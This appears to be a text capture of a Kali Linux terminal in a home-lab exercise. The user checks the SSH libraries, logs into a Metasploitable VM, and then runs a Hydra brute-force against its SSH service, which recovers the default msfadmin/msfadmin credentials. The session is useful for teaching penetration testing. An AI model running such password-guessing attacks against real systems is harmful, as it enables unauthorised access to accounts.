 1 2 3 4 12:55
purva@kali: ~/Desktop
Session Actions Edit View Help
  Version table:
 *** 0.12.2-1 500
        500 http://http.kali.org/kali kali-rolling/main amd64 Packages
        100 /var/lib/dpkg/status
libssh-dev:
  Installed: (none)
  Candidate: 0.12.2-1
  Version table:
     0.12.2-1 500
        500 http://http.kali.org/kali kali-rolling/main amd64 Packages
┌──(purva㉿kali)-[~/Desktop]
└─$ nano ~/.ssh/config
┌──(purva㉿kali)-[~/Desktop]
└─$ ssh msfadmin@192.168.56.102
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
msfadmin@192.168.56.102's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Mon Sep 28 03:14:26 2026 from 192.168.56.103
msfadmin@metasploitable:~$ exit
logout
Connection to 192.168.56.102 closed.
┌──(purva㉿kali)-[~/Desktop]
└─$ hydra -L users.txt -P passwords.txt 192.168.56.102 ssh -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-28 12:53:51
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12 login tries (l:3/p:4), ~3 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-28 12:53:57
┌──(purva㉿kali)-[~/Desktop]
└─$
KALI
passwords.txt